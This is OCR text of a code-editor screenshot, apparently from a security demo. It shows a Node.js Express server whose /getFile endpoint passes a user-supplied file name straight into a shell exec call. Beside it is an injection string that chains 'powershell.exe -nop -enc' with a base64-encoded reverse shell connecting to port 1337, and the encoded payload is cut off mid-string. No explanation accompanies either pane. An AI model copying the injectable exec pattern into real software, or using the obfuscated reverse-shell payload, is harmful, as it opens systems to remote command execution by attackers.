 File Edit Selection View Go Run ··· ● index.js && powershell.exe -nop -enc "JA • Untitled-1 - asdf - V...
Welcome
JS index.js
index.js && powershell.exe
JS index.js > port
1 const express = require('express')
2 const app = express()
3 const port = 4444
4 const {exec } = require('child_process')
5
6 app.get('/getFile', (req,res)=>{
7 let f = req.query.file
8 if (f){
9 exec(`more ${f}`, (error, stdout, s
10 res.send(stdout)
11 })
12 }else{
13 res.sendStatus(400)
14 }
15 })
16 app.listen(port, ()=>{console.log(`Listenin
1 index.js && powershell.
exe -nop -enc
"JAB0AGMAcAA9AFsATgBlAHQA
LgBTAG8AYwBrAGUAdABzAC4AV
ABjAHAAQwBsAGkAZQBuAHQAXQ
A6ADoAbgBlAHcAKAAiAGwAbwB
jAGEAbABoAG8AcwB0ACIALAAx
ADMAMwA3ACkAOwAkAHMAdAA9A
CQAdABjAHAALgBHAGUAdABTAH
QAcgBlAGEAbQAoACkAOwAkAGI
AcwA9AFsAYgB5AHQAZQBbAF0A
XQA6ADoAbgBlAHcAKAA2ADUAN
QAzADUAKQA7AHcAaABpAGwAZQ
AoACgAJABpAD0AJABzAHQALgB
SAGUAYQBkACgAJABiAHMALAAw
ACwAJABiAHMALgBMAGUAbgBnA
HQAaAApACkAIAAtAG4AZQAgAD
AAKQB7ACQAZABhAHQAYQA9AFs
AVABlAHgAdAAuAEUAbgBjAG8A
ZABpAG4AZwBdADoAOgBVAFQAR
1
1
0 0 Ln 1, Col 146 Spaces: 4 UTF-8 CRLF PowerShell 7.0